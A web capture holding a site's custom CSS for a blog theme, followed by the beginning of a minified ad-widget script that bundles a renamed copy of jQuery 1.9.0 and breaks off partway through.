@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }

.skip-nav
{
	background: #319795;
	color: #fff;
	font-weight: 700;
	left: 50%;
	padding: 4px;
	position: absolute;
	transform: translateY(-100%);
}

.skip-nav:focus { transform: translateY(0%); }

.emoji
{
	max-width: 36px;
	height: auto;
}

.widget-signup-form
{
	padding: 10px!important;
	box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header { margin-bottom: 6px !important; }

/*.bb-header.header-desktop .container .has-search .bb-header-search, .bb-header.header-mobile.h-style .header-r { display: none; }*/
.vdo-responsive-container
{
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 56.25%;
}

.vdo-responsive-iframe
{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.code-block-12 *,.code-block-13 *,.code-block-14 *,.code-block-15 *
{
	margin: auto;
	display: block;
}

.code-block-8 .rc-widget-header, .code-block-12 .rc-widget-header,.code-block-13 .rc-widget-header,.code-block-14 .rc-widget-header,.code-block-15 .rc-widget-header,.code-block-49 .rc-widget-header,.code-block-50 .rc-widget-header,.code-block-51 .rc-widget-header,.code-block-52 .rc-widget-header { display: none!important; }
.code-block-49 div>div,.code-block-50  div>div,.code-block-51  div>div,.code-block-52  div>div { width: auto!important; }
.code-block-49 .code-block-label,.code-block-50 .code-block-label,.code-block-51 .code-block-label,.code-block-52 .code-block-label { margin: -10px auto -4px; }

.code-block-49 .rc-wc h4
{
	font-family: 'Roboto Slab';
	font-size: 18px;
	line-height: 1.1em;
	font-weight: 600;
	margin: 10px 0 0;
}

.code-block-49 .rc-wc h4:hover
{
	color: #de2224;
	text-decoration: none;
}

.s-post-content blockquote.wp-embedded-content { display: none; }

.wpdev-iframe-wrapper
{
	display: block;
	text-align: center;
	margin: 0 0 2rem;
}

.wpdev-iframe-wrapper iframe, .wpdev-iframe-wrapper embed, .wpdev-iframe-wrapper object
{
	display: inline-block;
	min-height: 600px;
}

article.tag-ali figure.s-post-thumbnail.post-thumbnail { display: none; }

.bookmark-this-site
{
	background: #de2224;
	padding: 10px 14px;
	margin: 16px 0;
	border: solid 1px #de2224;
	border-radius: 4px;
	color: #fff;
	display: block;
	font-weight: 900;
}

.hide-on-mobile { display: inline-block!important; }
.show-on-mobile { display: none!important; }

/* Wrapper around the text and the target div */
.s-post-content .text-wrapper
{
	position: relative;
	background: white;
	/* Adjust this to your site's background color */
}

/* Add the gradient fade-out effect */
.s-post-content .text-wrapper::after
{
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100px;
	/* Adjust this height to control the fade effect */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);
	pointer-events: none;
	/* Ensure it doesn't block interactions */
	z-index: 10;
}

/* Specific div you are targeting */
.target-div
{
	position: relative;
	z-index: 20;
	/* Ensure it's above the gradient overlay */
}

.pushengage-opt-in__bell.pushengage-opt-in__bell--right {
    --bell-bottom: 150px !important;
}

@media (max-width:1750px)
{
	.presented { display: none; }
}


@media (max-width:1201px) {
    .essb_responsive_adaptive li .essb_network_name, .essb_tablet_hidden {
        display: none !important;
    }
}


@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas#mobile { display: none !important; }

.pushengage-opt-in__bell.pushengage-opt-in__bell--right {
    display:none!important;
}
}

@media (max-width:768px)
{
	.home #setas#mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

@media (max-width:700px)
{
	.hide-on-mobile { display: none!important; }
	.show-on-mobile { display: inline-block!important; }
	#IL_INSEARCH { display: none!important; }
}

@media (min-width:450px)
{
body.home .bb-post-collection .post-item:nth-child(1),
body.home .bb-post-collection .post-item:nth-child(2),
body.home .bb-post-collection .post-item:nth-child(3) {
  display: none;
}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.adcovery.com/script/13539
body_size: 39666
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input 